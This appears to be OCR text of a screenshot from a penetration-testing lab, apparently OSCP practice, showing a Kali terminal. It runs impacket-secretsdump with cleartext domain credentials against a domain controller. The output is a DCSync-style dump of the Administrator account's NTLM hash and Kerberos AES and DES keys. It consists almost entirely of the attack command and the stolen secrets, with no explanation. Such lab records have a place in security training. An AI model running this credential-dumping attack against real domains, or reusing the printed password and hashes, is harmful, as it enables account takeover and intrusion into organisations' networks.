 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump -just-dc-user administrator oscp.com/sqladmin:Sqladm1n123@192.168.186.30
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:751270a0280ea54fe446e8111d342587:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6056f97601b18014f5dca435c3c4bc68bf08aee6b943a41d13bf1f098d7e245b
Administrator:aes128-cts-hmac-sha1-96:cd1ad9bd52266af706cefe375f8e85d1
Administrator:des-cbc-md5:b501df2c83251fe9
[*] Cleaning up...